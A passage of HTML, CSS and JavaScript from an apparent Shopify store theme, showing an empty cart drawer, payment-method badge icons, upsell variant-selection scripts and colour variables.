  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17566186143813__dropmagic-style" class="shopify-section shopify-section-group-header-group dropmagic-style">
<!-- <script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-core.js?v=71448697708784198051762071752" defer="defer"></script> -->
<div class="search-modal__content--right" style="display:none;">
  <form data-search-value="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur."></form>
</div>





             
<style data-shopify>

div:empty {
  display: unset;
}

 body main {
    visibility: visible !important
  }
  
  .dm-cart-count-bubble > div {
    position: absolute;
    background-color: var(--primary-50);
    color: var(--btn-primary-classic-text);
    height: 17px;
    width: 17Px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    bottom: 8px;
    left: 22.2px;
    line-height: 9.9px;
  }

  .dropmagic-style{
    z-index: 100000000000;
  }

.shopify-section-group-header-group.dm-section {
            position: sticky;
            top: 0px;
            z-index: 100;
          }

html {
  scroll-behavior: smooth;
}
  
:root{
  /* Colors - Primary */
    --primary-0: #F7F9FD;
  --primary-0-rgb: 247, 249, 253;
    --primary-10: #EAF0FA;
  --primary-10-rgb: 234, 240, 250;
    --primary-20: #C0D1F1;
  --primary-20-rgb: 192, 209, 241;
    --primary-30: #95B1E9;
  --primary-30-rgb: 149, 177, 233;
    --primary-40: #6992E2;
  --primary-40-rgb: 105, 146, 226;
    --primary-50: #3C71DD;
  --primary-50-rgb: 60, 113, 221;
    --primary-60: #2559C1;
  --primary-60-rgb: 37, 89, 193;
    --primary-70: #1F4694;
  --primary-70-rgb: 31, 70, 148;
    --primary-80: #173268;
  --primary-80-rgb: 23, 50, 104;
    --primary-90: #0F1E3E;
  --primary-90-rgb: 15, 30, 62;
    --primary-100: #081021;
  --primary-100-rgb: 8, 16, 33;

  /* Colors - Secondary */
    --secondary-0: #FBF9FA;
  --secondary-0-rgb: 251, 249, 250;
    --secondary-10: #F5F0F2;
  --secondary-10-rgb: 245, 240, 242;
    --secondary-20: #E0D1D7;
  --secondary-20-rgb: 224, 209, 215;
    --secondary-30: #CCB2BC;
  --secondary-30-rgb: 204, 178, 188;
